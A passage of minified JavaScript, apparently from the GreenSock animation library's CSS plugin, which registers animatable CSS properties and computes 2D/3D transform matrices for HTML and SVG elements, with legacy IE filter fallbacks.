				}, s.rxp = {}, s.s = t, s.c = i, s.r = r, s)) : (s["xs" + o] += t + (n || ""), s)
			};
			var Ce = function (e, t) {
					t = t || {}, this.p = t.prefix ? Q(e) || e : e, l[e] = l[this.p] = this, this.format = t.formatter || ge(t.defaultValue, t.color, t.collapsible, t.multi), t.parser && (this.parse = t.parser), this.clrs = t.color, this.multi = t.multi, this.keyword = t.keyword, this.dflt = t.defaultValue, this.pr = t.priority || 0
				},
				Te = H._registerComplexSpecialProp = function (e, t, i) {
					"object" != typeof t && (t = {
						parser: i
					});
					var n, r, a = e.split(","),
						s = t.defaultValue;
					for (i = i || [s], n = 0; n < a.length; n++) t.prefix = 0 === n && t.prefix, t.defaultValue = i[n] || s, r = new Ce(a[n], t)
				},
				Ee = H._registerPluginProp = function (e) {
					if (!l[e]) {
						var t = e.charAt(0).toUpperCase() + e.substr(1) + "Plugin";
						Te(e, {
							parser: function (e, i, n, r, a, s, c) {
								var u = o.com.greensock.plugins[t];
								return u ? (u._cssRegister(), l[n].parse(e, i, n, r, a, s, c)) : (U("Error: " + t + " js file not loaded."), a)
							}
						})
					}
				};
			c = Ce.prototype, c.parseComplex = function (e, t, i, n, r, a) {
				var s, o, l, c, u, d, p = this.keyword;
				if (this.multi && (R.test(i) || R.test(t) ? (o = t.replace(R, "|").split("|"), l = i.replace(R, "|").split("|")) : p && (o = [t], l = [i])), l) {
					for (c = l.length > o.length ? l.length : o.length, s = 0; s < c; s++) t = o[s] = o[s] || this.dflt, i = l[s] = l[s] || this.dflt, p && (u = t.indexOf(p), d = i.indexOf(p), u !== d && (d === -1 ? o[s] = o[s].split(p).join("") : u === -1 && (o[s] += " " + p)));
					t = o.join(", "), i = l.join(", ")
				}
				return xe(e, this.p, t, i, this.clrs, this.dflt, n, this.pr, r, a)
			}, c.parse = function (e, t, i, n, a, s, o) {
				return this.parseComplex(e.style, this.format(J(e, this.p, r, !1, this.dflt)), this.format(t), a, s)
			}, s.registerSpecialProp = function (e, t, i) {
				Te(e, {
					parser: function (e, n, r, a, s, o, l) {
						var c = new we(e, r, 0, 0, s, 2, r, !1, i);
						return c.plugin = o, c.setRatio = t(e, n, a._tween, r), c
					},
					priority: i
				})
			}, s.useSVGTransformAttr = !0;
			var _e, Ae = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
				ke = Q("transform"),
				Pe = G + "transform",
				Oe = Q("transformOrigin"),
				Ie = null !== Q("perspective"),
				Me = H.Transform = function () {
					this.perspective = parseFloat(s.defaultTransformPerspective) || 0, this.force3D = !(s.defaultForce3D === !1 || !Ie) && (s.defaultForce3D || "auto")
				},
				De = _gsScope.SVGElement,
				Re = function (e, t, i) {
					var n, r = V.createElementNS("http://www.w3.org/2000/svg", e),
						a = /([a-z])([A-Z])/g;
					for (n in i) r.setAttributeNS(null, n.replace(a, "$1-$2").toLowerCase(), i[n]);
					return t.appendChild(r), r
				},
				Le = V.documentElement || {},
				Fe = function () {
					var e, t, i, n = m || /Android/i.test($) && !_gsScope.chrome;
					return V.createElementNS && !n && (e = Re("svg", Le), t = Re("rect", e, {
						width: 100,
						height: 50,
						x: 100
					}), i = t.getBoundingClientRect().width, t.style[Oe] = "50% 50%", t.style[ke] = "scaleX(0.5)", n = i === t.getBoundingClientRect().width && !(f && Ie), Le.removeChild(e)), n
				}(),
				Ne = function (e, t, i, n, r, a) {
					var o, l, c, u, d, p, f, h, m, g, v, y, w, b, x = e._gsTransform,
						S = Xe(e, !0);
					x && (w = x.xOrigin, b = x.yOrigin), (!n || (o = n.split(" ")).length < 2) && (f = e.getBBox(), 0 === f.x && 0 === f.y && f.width + f.height === 0 && (f = {
						x: parseFloat(e.hasAttribute("x") ? e.getAttribute("x") : e.hasAttribute("cx") ? e.getAttribute("cx") : 0) || 0,
						y: parseFloat(e.hasAttribute("y") ? e.getAttribute("y") : e.hasAttribute("cy") ? e.getAttribute("cy") : 0) || 0,
						width: 0,
						height: 0
					}), t = oe(t).split(" "), o = [(t[0].indexOf("%") !== -1 ? parseFloat(t[0]) / 100 * f.width : parseFloat(t[0])) + f.x, (t[1].indexOf("%") !== -1 ? parseFloat(t[1]) / 100 * f.height : parseFloat(t[1])) + f.y]), i.xOrigin = u = parseFloat(o[0]), i.yOrigin = d = parseFloat(o[1]), n && S !== je && (p = S[0], f = S[1], h = S[2], m = S[3], g = S[4], v = S[5], y = p * m - f * h, y && (l = u * (m / y) + d * (-h / y) + (h * v - m * g) / y, c = u * (-f / y) + d * (p / y) - (p * v - f * g) / y, u = i.xOrigin = o[0] = l, d = i.yOrigin = o[1] = c)), x && (a && (i.xOffset = x.xOffset, i.yOffset = x.yOffset, x = i), r || r !== !1 && s.defaultSmoothOrigin !== !1 ? (l = u - w, c = d - b, x.xOffset += l * S[0] + c * S[2] - l, x.yOffset += l * S[1] + c * S[3] - c) : x.xOffset = x.yOffset = 0), a || e.setAttribute("data-svg-origin", o.join(" "))
				},
				ze = function (e) {
					var t, i = j("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
						n = this.parentNode,
						r = this.nextSibling,
						a = this.style.cssText;
					if (Le.appendChild(i), i.appendChild(this), this.style.display = "block", e) try {
						t = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = ze
					} catch (e) {} else this._originalGetBBox && (t = this._originalGetBBox());
					return r ? n.insertBefore(this, r) : n.appendChild(this), Le.removeChild(i), this.style.cssText = a, t
				},
				Be = function (e) {
					try {
						return e.getBBox()
					} catch (t) {
						return ze.call(e, !0)
					}
				},
				Ve = function (e) {
					return !(!De || !e.getCTM || e.parentNode && !e.ownerSVGElement || !Be(e))
				},
				je = [1, 0, 0, 1, 0, 0],
				Xe = function (e, t) {
					var i, n, r, a, s, o, l = e._gsTransform || new Me,
						c = 1e5,
						u = e.style;
					if (ke ? n = J(e, Pe, null, !0) : e.currentStyle && (n = e.currentStyle.filter.match(M), n = n && 4 === n.length ? [n[0].substr(4), Number(n[2].substr(4)), Number(n[1].substr(4)), n[3].substr(4), l.x || 0, l.y || 0].join(",") : ""), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, !ke || !(o = !K(e) || "none" === K(e).display) && e.parentNode || (o && (a = u.display, u.display = "block"), e.parentNode || (s = 1, Le.appendChild(e)), n = J(e, Pe, null, !0), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, a ? u.display = a : o && We(u, "display"), s && Le.removeChild(e)), (l.svg || e.getCTM && Ve(e)) && (i && (u[ke] + "").indexOf("matrix") !== -1 && (n = u[ke], i = 0), r = e.getAttribute("transform"), i && r && (r.indexOf("matrix") !== -1 ? (n = r, i = 0) : r.indexOf("translate") !== -1 && (n = "matrix(1,0,0,1," + r.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", i = 0))), i) return je;
					for (r = (n || "").match(y) || [], Se = r.length; --Se > -1;) a = Number(r[Se]), r[Se] = (s = a - (a |= 0)) ? (s * c + (s < 0 ? -.5 : .5) | 0) / c + a : a;
					return t && r.length > 6 ? [r[0], r[1], r[4], r[5], r[12], r[13]] : r
				},
				Ye = H.getTransform = function (e, i, n, r) {
					if (e._gsTransform && n && !r) return e._gsTransform;
					var a, o, l, c, u, d, p = n ? e._gsTransform || new Me : new Me,
						f = p.scaleX < 0,
						h = 2e-5,
						m = 1e5,
						g = Ie ? parseFloat(J(e, Oe, i, !1, "0 0 0").split(" ")[2]) || p.zOrigin || 0 : 0,
						v = parseFloat(s.defaultTransformPerspective) || 0;
					if (p.svg = !(!e.getCTM || !Ve(e)), p.svg && (Ne(e, J(e, Oe, i, !1, "50% 50%") + "", p, e.getAttribute("data-svg-origin")), _e = s.useSVGTransformAttr || Fe), a = Xe(e), a !== je) {
						if (16 === a.length) {
							var y, w, b, x, S, C = a[0],
								T = a[1],
								E = a[2],
								_ = a[3],
								A = a[4],
								k = a[5],
								P = a[6],
								O = a[7],
								I = a[8],
								M = a[9],
								D = a[10],
								R = a[12],
								L = a[13],
								F = a[14],
								z = a[11],
								B = Math.atan2(P, D);
							p.zOrigin && (F = -p.zOrigin, R = I * F - a[12], L = M * F - a[13], F = D * F + p.zOrigin - a[14]), p.rotationX = B * N, B && (x = Math.cos(-B), S = Math.sin(-B), y = A * x + I * S, w = k * x + M * S, b = P * x + D * S, I = A * -S + I * x, M = k * -S + M * x, D = P * -S + D * x, z = O * -S + z * x, A = y, k = w, P = b), B = Math.atan2(-E, D), p.rotationY = B * N, B && (x = Math.cos(-B), S = Math.sin(-B), y = C * x - I * S, w = T * x - M * S, b = E * x - D * S, M = T * S + M * x, D = E * S + D * x, z = _ * S + z * x, C = y, T = w, E = b), B = Math.atan2(T, C), p.rotation = B * N, B && (x = Math.cos(B), S = Math.sin(B), y = C * x + T * S, w = A * x + k * S, b = I * x + M * S, T = T * x - C * S, k = k * x - A * S, M = M * x - I * S, C = y, A = w, I = b), p.rotationX && Math.abs(p.rotationX) + Math.abs(p.rotation) > 359.9 && (p.rotationX = p.rotation = 0, p.rotationY = 180 - p.rotationY), B = Math.atan2(A, k), p.scaleX = (Math.sqrt(C * C + T * T + E * E) * m + .5 | 0) / m, p.scaleY = (Math.sqrt(k * k + P * P) * m + .5 | 0) / m, p.scaleZ = (Math.sqrt(I * I + M * M + D * D) * m + .5 | 0) / m, C /= p.scaleX, A /= p.scaleY, T /= p.scaleX, k /= p.scaleY, Math.abs(B) > h ? (p.skewX = B * N, A = 0, "simple" !== p.skewType && (p.scaleY *= 1 / Math.cos(B))) : p.skewX = 0, p.perspective = z ? 1 / (z < 0 ? -z : z) : 0, p.x = R, p.y = L, p.z = F, p.svg && (p.x -= p.xOrigin - (p.xOrigin * C - p.yOrigin * A), p.y -= p.yOrigin - (p.yOrigin * T - p.xOrigin * k))
						} else if (!Ie || r || !a.length || p.x !== a[4] || p.y !== a[5] || !p.rotationX && !p.rotationY) {
							var V = a.length >= 6,
								j = V ? a[0] : 1,
								X = a[1] || 0,
								Y = a[2] || 0,
								H = V ? a[3] : 1;
							p.x = a[4] || 0, p.y = a[5] || 0, l = Math.sqrt(j * j + X * X), c = Math.sqrt(H * H + Y * Y), u = j || X ? Math.atan2(X, j) * N : p.rotation || 0, d = Y || H ? Math.atan2(Y, H) * N + u : p.skewX || 0, p.scaleX = l, p.scaleY = c, p.rotation = u, p.skewX = d, Ie && (p.rotationX = p.rotationY = p.z = 0, p.perspective = v, p.scaleZ = 1), p.svg && (p.x -= p.xOrigin - (p.xOrigin * j + p.yOrigin * Y), p.y -= p.yOrigin - (p.xOrigin * X + p.yOrigin * H))
						}
						Math.abs(p.skewX) > 90 && Math.abs(p.skewX) < 270 && (f ? (p.scaleX *= -1, p.skewX += p.rotation <= 0 ? 180 : -180, p.rotation += p.rotation <= 0 ? 180 : -180) : (p.scaleY *= -1, p.skewX += p.skewX <= 0 ? 180 : -180)), p.zOrigin = g;
						for (o in p) p[o] < h && p[o] > -h && (p[o] = 0)
					}
					return n && (e._gsTransform = p, p.svg && (_e && e.style[ke] ? t.delayedCall(.001, function () {
						We(e.style, ke)
					}) : !_e && e.getAttribute("transform") && t.delayedCall(.001, function () {
						e.removeAttribute("transform")
					}))), p
				},
				He = function (e) {
					var t, i, n = this.data,
						r = -n.rotation * F,
						a = r + n.skewX * F,
						s = 1e5,
						o = (Math.cos(r) * n.scaleX * s | 0) / s,
						l = (Math.sin(r) * n.scaleX * s | 0) / s,
						c = (Math.sin(a) * -n.scaleY * s | 0) / s,
						u = (Math.cos(a) * n.scaleY * s | 0) / s,
						d = this.t.style,
						p = this.t.currentStyle;
					if (p) {
						i = l, l = -c, c = -i, t = p.filter, d.filter = "";
						var f, h, g = this.t.offsetWidth,
							v = this.t.offsetHeight,
							y = "absolute" !== p.position,
							w = "progid:DXImageTransform.Microsoft.Matrix(M11=" + o + ", M12=" + l + ", M21=" + c + ", M22=" + u,
							b = n.x + g * n.xPercent / 100,
							x = n.y + v * n.yPercent / 100;
						if (null != n.ox && (f = (n.oxp ? g * n.ox * .01 : n.ox) - g / 2, h = (n.oyp ? v * n.oy * .01 : n.oy) - v / 2, b += f - (f * o + h * l), x += h - (f * c + h * u)), y ? (f = g / 2, h = v / 2, w += ", Dx=" + (f - (f * o + h * l) + b) + ", Dy=" + (h - (f * c + h * u) + x) + ")") : w += ", sizingMethod='auto expand')", t.indexOf("DXImageTransform.Microsoft.Matrix(") !== -1 ? d.filter = t.replace(D, w) : d.filter = w + " " + t, 0 !== e && 1 !== e || 1 === o && 0 === l && 0 === c && 1 === u && (y && w.indexOf("Dx=0, Dy=0") === -1 || C.test(t) && 100 !== parseFloat(RegExp.$1) || t.indexOf(t.indexOf("Alpha")) === -1 && d.removeAttribute("filter")), !y) {
							var T, E, _, A = m < 8 ? 1 : -1;
							for (f = n.ieOffsetX || 0, h = n.ieOffsetY || 0, n.ieOffsetX = Math.round((g - ((o < 0 ? -o : o) * g + (l < 0 ? -l : l) * v)) / 2 + b), n.ieOffsetY = Math.round((v - ((u < 0 ? -u : u) * v + (c < 0 ? -c : c) * g)) / 2 + x), Se = 0; Se < 4; Se++) E = ae[Se], T = p[E], i = T.indexOf("px") !== -1 ? parseFloat(T) : ee(this.t, E, parseFloat(T), T.replace(S, "")) || 0, _ = i !== n[E] ? Se < 2 ? -n.ieOffsetX : -n.ieOffsetY : Se < 2 ? f - n.ieOffsetX : h - n.ieOffsetY, d[E] = (n[E] = Math.round(i - _ * (0 === Se || 2 === Se ? 1 : A))) + "px"
						}
					}
				},
				$e = H.set3DTransformRatio = H.setTransformRatio = function (e) {
					var t, i, n, r, a, s, o, l, c, u, d, p, h, m, g, v, y, w, b, x, S, C, T, E = this.data,
						_ = this.t.style,
						A = E.rotation,
						k = E.rotationX,
						P = E.rotationY,
						O = E.scaleX,
						I = E.scaleY,
						M = E.scaleZ,
						D = E.x,
						R = E.y,
						L = E.z,
						N = E.svg,
						z = E.perspective,
						B = E.force3D,
						V = E.skewY,
						j = E.skewX;
					if (V && (j += V, A += V), ((1 === e || 0 === e) && "auto" === B && (this.tween._totalTime === this.tween._totalDuration || !this.tween._totalTime) || !B) && !L && !z && !P && !k && 1 === M || _e && N || !Ie) return void(A || j || N ? (A *= F, C = j * F, T = 1e5, i = Math.cos(A) * O, a = Math.sin(A) * O, n = Math.sin(A - C) * -I, s = Math.cos(A - C) * I, C && "simple" === E.skewType && (t = Math.tan(C - V * F), t = Math.sqrt(1 + t * t), n *= t, s *= t, V && (t = Math.tan(V * F), t = Math.sqrt(1 + t * t), i *= t, a *= t)), N && (D += E.xOrigin - (E.xOrigin * i + E.yOrigin * n) + E.xOffset, R += E.yOrigin - (E.xOrigin * a + E.yOrigin * s) + E.yOffset, _e && (E.xPercent || E.yPercent) && (g = this.t.getBBox(), D += .01 * E.xPercent * g.width, R += .01 * E.yPercent * g.height), g = 1e-6, D < g && D > -g && (D = 0), R < g && R > -g && (R = 0)), b = (i * T | 0) / T + "," + (a * T | 0) / T + "," + (n * T | 0) / T + "," + (s * T | 0) / T + "," + D + "," + R + ")", N && _e ? this.t.setAttribute("transform", "matrix(" + b) : _[ke] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix(" : "matrix(") + b) : _[ke] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix(" : "matrix(") + O + ",0,0," + I + "," + D + "," + R + ")");
					if (f && (g = 1e-4, O < g && O > -g && (O = M = 2e-5), I < g && I > -g && (I = M = 2e-5), !z || E.z || E.rotationX || E.rotationY || (z = 0)), A || j) A *= F, v = i = Math.cos(A), y = a = Math.sin(A), j && (A -= j * F, v = Math.cos(A), y = Math.sin(A), "simple" === E.skewType && (t = Math.tan((j - V) * F), t = Math.sqrt(1 + t * t), v *= t, y *= t, E.skewY && (t = Math.tan(V * F), t = Math.sqrt(1 + t * t), i *= t, a *= t))), n = -y, s = v;
					else {
						if (!(P || k || 1 !== M || z || N)) return void(_[ke] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) translate3d(" : "translate3d(") + D + "px," + R + "px," + L + "px)" + (1 !== O || 1 !== I ? " scale(" + O + "," + I + ")" : ""));
						i = s = 1, n = a = 0
					}
					u = 1, r = o = l = c = d = p = 0, h = z ? -1 / z : 0, m = E.zOrigin, g = 1e-6, x = ",", S = "0", A = P * F, A && (v = Math.cos(A), y = Math.sin(A), l = -y, d = h * -y, r = i * y, o = a * y, u = v, h *= v, i *= v, a *= v), A = k * F, A && (v = Math.cos(A), y = Math.sin(A), t = n * v + r * y, w = s * v + o * y, c = u * y, p = h * y, r = n * -y + r * v, o = s * -y + o * v, u *= v, h *= v, n = t, s = w), 1 !== M && (r *= M, o *= M, u *= M, h *= M), 1 !== I && (n *= I, s *= I, c *= I, p *= I), 1 !== O && (i *= O, a *= O, l *= O, d *= O), (m || N) && (m && (D += r * -m, R += o * -m, L += u * -m + m), N && (D += E.xOrigin - (E.xOrigin * i + E.yOrigin * n) + E.xOffset, R += E.yOrigin - (E.xOrigin * a + E.yOrigin * s) + E.yOffset), D < g && D > -g && (D = S), R < g && R > -g && (R = S), L < g && L > -g && (L = 0)), b = E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix3d(" : "matrix3d(", b += (i < g && i > -g ? S : i) + x + (a < g && a > -g ? S : a) + x + (l < g && l > -g ? S : l), b += x + (d < g && d > -g ? S : d) + x + (n < g && n > -g ? S : n) + x + (s < g && s > -g ? S : s), k || P || 1 !== M ? (b += x + (c < g && c > -g ? S : c) + x + (p < g && p > -g ? S : p) + x + (r < g && r > -g ? S : r), b += x + (o < g && o > -g ? S : o) + x + (u < g && u > -g ? S : u) + x + (h < g && h > -g ? S : h) + x) : b += ",0,0,0,0,1,0,", b += D + x + R + x + L + x + (z ? 1 + -L / z : 1) + ")", _[ke] = b
				};
			c = Me.prototype, c.x = c.y = c.z = c.skewX = c.skewY = c.rotation = c.rotationX = c.rotationY = c.zOrigin = c.xPercent = c.yPercent = c.xOffset = c.yOffset = 0, c.scaleX = c.scaleY = c.scaleZ = 1, Te("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
				parser: function (e, t, i, n, a, o, l) {
					if (n._lastParsedTransform === l) return a;
					n._lastParsedTransform = l;
					var c, u = l.scale && "function" == typeof l.scale ? l.scale : 0;
					"function" == typeof l[i] && (c = l[i], l[i] = t), u && (l.scale = u(v, e));
					var d, p, f, h, m, y, w, b, x, S = e._gsTransform,
						C = e.style,
						T = 1e-6,
						E = Ae.length,
						_ = l,
						A = {},
						k = "transformOrigin",
						P = Ye(e, r, !0, _.parseTransform),
						O = _.transform && ("function" == typeof _.transform ? _.transform(v, g) : _.transform);
					if (P.skewType = _.skewType || P.skewType || s.defaultSkewType, n._transform = P, O && "string" == typeof O && ke) p = X.style, p[ke] = O, p.display = "block", p.position = "absolute", V.body.appendChild(X), d = Ye(X, null, !1), "simple" === P.skewType && (d.scaleY *= Math.cos(d.skewX * F)), P.svg && (y = P.xOrigin, w = P.yOrigin, d.x -= P.xOffset, d.y -= P.yOffset, (_.transformOrigin || _.svgOrigin) && (O = {}, Ne(e, oe(_.transformOrigin), O, _.svgOrigin, _.smoothOrigin, !0), y = O.xOrigin, w = O.yOrigin, d.x -= O.xOffset - P.xOffset, d.y -= O.yOffset - P.yOffset), (y || w) && (b = Xe(X, !0), d.x -= y - (y * b[0] + w * b[2]), d.y -= w - (y * b[1] + w * b[3]))), V.body.removeChild(X), d.perspective || (d.perspective = P.perspective), null != _.xPercent && (d.xPercent = ce(_.xPercent, P.xPercent)), null != _.yPercent && (d.yPercent = ce(_.yPercent, P.yPercent));
					else if ("object" == typeof _) {
						if (d = {
								scaleX: ce(null != _.scaleX ? _.scaleX : _.scale, P.scaleX),
								scaleY: ce(null != _.scaleY ? _.scaleY : _.scale, P.scaleY),
								scaleZ: ce(_.scaleZ, P.scaleZ),
								x: ce(_.x, P.x),
								y: ce(_.y, P.y),
								z: ce(_.z, P.z),
								xPercent: ce(_.xPercent, P.xPercent),
								yPercent: ce(_.yPercent, P.yPercent),
								perspective: ce(_.transformPerspective, P.perspective)
							}, m = _.directionalRotation, null != m)
							if ("object" == typeof m)
								for (p in m) _[p] = m[p];
							else _.rotation = m;
						"string" == typeof _.x && _.x.indexOf("%") !== -1 && (d.x = 0, d.xPercent = ce(_.x, P.xPercent)), "string" == typeof _.y && _.y.indexOf("%") !== -1 && (d.y = 0, d.yPercent = ce(_.y, P.yPercent)), d.rotation = ue("rotation" in _ ? _.rotation : "shortRotation" in _ ? _.shortRotation + "_short" : "rotationZ" in _ ? _.rotationZ : P.rotation, P.rotation, "rotation", A), Ie && (d.rotationX = ue("rotationX" in _ ? _.rotationX : "shortRotationX" in _ ? _.shortRotationX + "_short" : P.rotationX || 0, P.rotationX, "rotationX", A), d.rotationY = ue("rotationY" in _ ? _.rotationY : "shortRotationY" in _ ? _.shortRotationY + "_short" : P.rotationY || 0, P.rotationY, "rotationY", A)), d.skewX = ue(_.skewX, P.skewX), d.skewY = ue(_.skewY, P.skewY)
					}
					for (Ie && null != _.force3D && (P.force3D = _.force3D, h = !0), f = P.force3D || P.z || P.rotationX || P.rotationY || d.z || d.rotationX || d.rotationY || d.perspective, f || null == _.scale || (d.scaleZ = 1); --E > -1;) x = Ae[E], O = d[x] - P[x], (O > T || O < -T || null != _[x] || null != z[x]) && (h = !0, a = new we(P, x, P[x], O, a), x in A && (a.e = A[x]), a.xs0 = 0, a.plugin = o, n._overwriteProps.push(a.n));
					return O = _.transformOrigin, P.svg && (O || _.svgOrigin) && (y = P.xOffset, w = P.yOffset, Ne(e, oe(O), d, _.svgOrigin, _.smoothOrigin), a = be(P, "xOrigin", (S ? P : d).xOrigin, d.xOrigin, a, k), a = be(P, "yOrigin", (S ? P : d).yOrigin, d.yOrigin, a, k), y === P.xOffset && w === P.yOffset || (a = be(P, "xOffset", S ? y : P.xOffset, P.xOffset, a, k), a = be(P, "yOffset", S ? w : P.yOffset, P.yOffset, a, k)), O = "0px 0px"), (O || Ie && f && P.zOrigin) && (ke ? (h = !0, x = Oe, O = (O || J(e, x, r, !1, "50% 50%")) + "", a = new we(C, x, 0, 0, a, -1, k), a.b = C[x], a.plugin = o, Ie ? (p = P.zOrigin, O = O.split(" "), P.zOrigin = (O.length > 2 && (0 === p || "0px" !== O[2]) ? parseFloat(O[2]) : p) || 0, a.xs0 = a.e = O[0] + " " + (O[1] || "50%") + " 0px", a = new we(P, "zOrigin", 0, 0, a, -1, a.n), a.b = p, a.xs0 = a.e = P.zOrigin) : a.xs0 = a.e = O) : oe(O + "", P)), h && (n._transformType = P.svg && _e || !f && 3 !== this._transformType ? 2 : 3), c && (l[i] = c), u && (l.scale = u), a
				},
				prefix: !0
			}), Te("boxShadow", {
				defaultValue: "0px 0px 0px 0px #999",
				prefix: !0,
				color: !0,
				multi: !0,
				keyword: "inset"
			}), Te("borderRadius", {
				defaultValue: "0px",
				parser: function (e, t, i, a, s, o) {
					t = this.format(t);
					var l, c, u, d, p, f, h, m, g, v, y, w, b, x, S, C, T = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
						E = e.style;
					for (g = parseFloat(e.offsetWidth), v = parseFloat(e.offsetHeight), l = t.split(" "), c = 0; c < T.length; c++) this.p.indexOf("border") && (T[c] = Q(T[c])), p = d = J(e, T[c], r, !1, "0px"), p.indexOf(" ") !== -1 && (d = p.split(" "), p = d[0], d = d[1]), f = u = l[c], h = parseFloat(p), w = p.substr((h + "").length), b = "=" === f.charAt(1), b ? (m = parseInt(f.charAt(0) + "1", 10), f = f.substr(2), m *= parseFloat(f), y = f.substr((m + "").length - (m < 0 ? 1 : 0)) || "") : (m = parseFloat(f), y = f.substr((m + "").length)), "" === y && (y = n[i] || w), y !== w && (x = ee(e, "borderLeft", h, w), S = ee(e, "borderTop", h, w), "%" === y ? (p = x / g * 100 + "%", d = S / v * 100 + "%") : "em" === y ? (C = ee(e, "borderLeft", 1, "em"), p = x / C + "em", d = S / C + "em") : (p = x + "px", d = S + "px"), b && (f = parseFloat(p) + m + y, u = parseFloat(d) + m + y)), s = xe(E, T[c], p + " " + d, f + " " + u, !1, "0px", s);
					return s
				},
				prefix: !0,
				formatter: ge("0px 0px 0px 0px", !1, !0)
			}), Te("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
				defaultValue: "0px",
				parser: function (e, t, i, n, a, s) {
					return xe(e.style, i, this.format(J(e, i, r, !1, "0px 0px")), this.format(t), !1, "0px", a)
				},
				prefix: !0,
				formatter: ge("0px 0px", !1, !0)
			}), Te("backgroundPosition", {
				defaultValue: "0 0",
				parser: function (e, t, i, n, a, s) {
					var o, l, c, u, d, p, f = "background-position",
						h = r || K(e, null),
						g = this.format((h ? m ? h.getPropertyValue(f + "-x") + " " + h.getPropertyValue(f + "-y") : h.getPropertyValue(f) : e.currentStyle.backgroundPositionX + " " + e.currentStyle.backgroundPositionY) || "0 0"),
						v = this.format(t);
					if (g.indexOf("%") !== -1 != (v.indexOf("%") !== -1) && v.split(",").length < 2 && (p = J(e, "backgroundImage").replace(P, ""), p && "none" !== p)) {
						for (o = g.split(" "), l = v.split(" "), Y.setAttribute("src", p), c = 2; --c > -1;) g = o[c], u = g.indexOf("%") !== -1, u !== (l[c].indexOf("%") !== -1) && (d = 0 === c ? e.offsetWidth - Y.width : e.offsetHeight - Y.height, o[c] = u ? parseFloat(g) / 100 * d + "px" : parseFloat(g) / d * 100 + "%");
						g = o.join(" ")
					}
					return this.parseComplex(e.style, g, v, a, s)
				},
				formatter: oe
			}), Te("backgroundSize", {
				defaultValue: "0 0",
				formatter: function (e) {
					return e += "", oe(e.indexOf(" ") === -1 ? e + " " + e : e)
				}
			}), Te("perspective", {
				defaultValue: "0px",
				prefix: !0
			}), Te("perspectiveOrigin", {
				defaultValue: "50% 50%",
				prefix: !0
			}), Te("transformStyle", {
				prefix: !0
			}), Te("backfaceVisibility", {
				prefix: !0
			}), Te("userSelect", {
				prefix: !0
			}), Te("margin", {
				parser: ve("marginTop,marginRight,marginBottom,marginLeft")
			}), Te("padding", {
				parser: ve("paddingTop,paddingRight,paddingBottom,paddingLeft")
			}), Te("clip", {
				defaultValue: "rect(0px,0px,0px,0px)",
				parser: function (e, t, i, n, a, s) {
					var o, l, c;
					return m < 9 ? (l = e.currentStyle, c = m < 8 ? " " : ",", o = "rect(" + l.clipTop + c + l.clipRight + c + l.clipBottom + c + l.clipLeft + ")", t = this.format(t).split(",").join(c)) : (o = this.format(J(e, this.p, r, !1, this.dflt)), t = this.format(t)), this.parseComplex(e.style, o, t, a, s)
				}
			}), Te("textShadow", {
				defaultValue: "0px 0px 0px #999",
				color: !0,
				multi: !0
			}), Te("autoRound,strictUnits", {
				parser: function (e, t, i, n, r) {
					return r
				}
			}), Te("border", {
				defaultValue: "0px solid #000",
				parser: function (e, t, i, n, a, s) {
					var o = J(e, "borderTopWidth", r, !1, "0px"),
						l = this.format(t).split(" "),
						c = l[0].replace(S, "");
					return "px" !== c && (o = parseFloat(o) / ee(e, "borderTopWidth", 1, c) + c), this.parseComplex(e.style, this.format(o + " " + J(e, "borderTopStyle", r, !1, "solid") + " " + J(e, "borderTopColor", r, !1, "#000")), l.join(" "), a, s)
				},
				color: !0,
				formatter: function (e) {
					var t = e.split(" ");
					return t[0] + " " + (t[1] || "solid") + " " + (e.match(me) || ["#000"])[0]
				}
			}), Te("borderWidth", {
				parser: ve("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
			}), Te("float,cssFloat,styleFloat", {
				parser: function (e, t, i, n, r, a) {
					var s = e.style,
						o = "cssFloat" in s ? "cssFloat" : "styleFloat";
					return new we(s, o, 0, 0, r, -1, i, !1, 0, s[o], t)
				}
			});
			var qe = function (e) {
				var t, i = this.t,
					n = i.filter || J(this.data, "filter") || "",
					r = this.s + this.c * e | 0;
				100 === r && (n.indexOf("atrix(") === -1 && n.indexOf("radient(") === -1 && n.indexOf("oader(") === -1 ? (i.removeAttribute("filter"), t = !J(this.data, "filter")) : (i.filter = n.replace(E, ""), t = !0)), t || (this.xn1 && (i.filter = n = n || "alpha(opacity=" + r + ")"), n.indexOf("pacity") === -1 ? 0 === r && this.xn1 || (i.filter = n + " alpha(opacity=" + r + ")") : i.filter = n.replace(C, "opacity=" + r))
			};
			Te("opacity,alpha,autoAlpha", {
				defaultValue: "1",
				parser: function (e, t, i, n, a, s) {
					var o = parseFloat(J(e, "opacity", r, !1, "1")),
						l = e.style,
						c = "autoAlpha" === i;
					return "string" == typeof t && "=" === t.charAt(1) && (t = ("-" === t.charAt(0) ? -1 : 1) * parseFloat(t.substr(2)) + o), c && 1 === o && "hidden" === J(e, "visibility", r) && 0 !== t && (o = 0), q ? a = new we(l, "opacity", o, t - o, a) : (a = new we(l, "opacity", 100 * o, 100 * (t - o), a), a.xn1 = c ? 1 : 0, l.zoom = 1, a.type = 2, a.b = "alpha(opacity=" + a.s + ")", a.e = "alpha(opacity=" + (a.s + a.c) + ")", a.data = e, a.plugin = s, a.setRatio = qe), c && (a = new we(l, "visibility", 0, 0, a, -1, null, !1, 0, 0 !== o ? "inherit" : "hidden", 0 === t ? "hidden" : "inherit"), a.xs0 = "inherit", n._overwriteProps.push(a.n), n._overwriteProps.push(i)), a
